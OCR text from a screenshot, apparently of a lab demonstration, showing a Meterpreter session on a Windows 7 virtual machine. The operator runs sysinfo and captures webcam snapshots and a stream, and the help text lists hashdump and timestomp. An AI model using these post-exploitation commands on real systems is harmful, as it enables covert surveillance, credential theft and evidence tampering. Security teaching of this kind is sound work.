 Restore Session - M...
qterminal
root
09:56 AM
root@oxboxes:~
File Actions Edit View Help
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : VIRTUAL7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > webcam_list
1: VirtualBox Webcam - Lenovo EasyCamera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/VbpvnBMW.jpeg
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/AqjQenlM.jpeg
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/XvFiAwsm.html
[*] Streaming...
^C[-] Error running command webcam_stream: Interrupt
meterpreter > sc
File Machine View Input Devices Help
Libraries
Search Libraries
Organize New library
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Local Disk (C:)
CD Drive (D:) Ophcr
Network
Libraries
Open a library to see your files and arrange them by folder, date, and other properties.
Documents
Library
Music
Library
Pictures
Library
Videos
Library
4 items
Right Ctrl